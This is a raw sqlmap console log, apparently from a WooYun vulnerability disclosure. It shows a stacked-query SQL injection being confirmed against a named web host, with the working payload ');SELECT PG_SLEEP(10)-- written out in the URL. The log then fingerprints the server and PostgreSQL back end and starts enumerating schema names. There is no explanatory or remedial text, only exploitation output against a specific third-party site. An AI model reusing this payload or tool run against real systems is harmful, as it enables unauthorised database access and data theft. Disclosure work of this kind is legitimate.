 custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[21:49:43] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[21:49:43] [INFO] resuming back-end DBMS 'postgresql'
[21:49:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries
    Payload: http://image.leyou.com.cn:80/product/age_i/5?LY_Category=');SELECT
PG_SLEEP(10)--&LY_Order=sale_quantity1
---
[21:49:45] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: PostgreSQL
[21:49:45] [WARNING] schema names are going to be used on PostgreSQL for enumera
tion as the counterpart to database names on other DBMSes
[21:49:45] [INFO] fetching database (schema) names
[21:49:45] [INFO] fetching number of databases
[21:49:45] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:50:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
52
[21:50:53] [INFO] retrieved: _
www.wooyun.org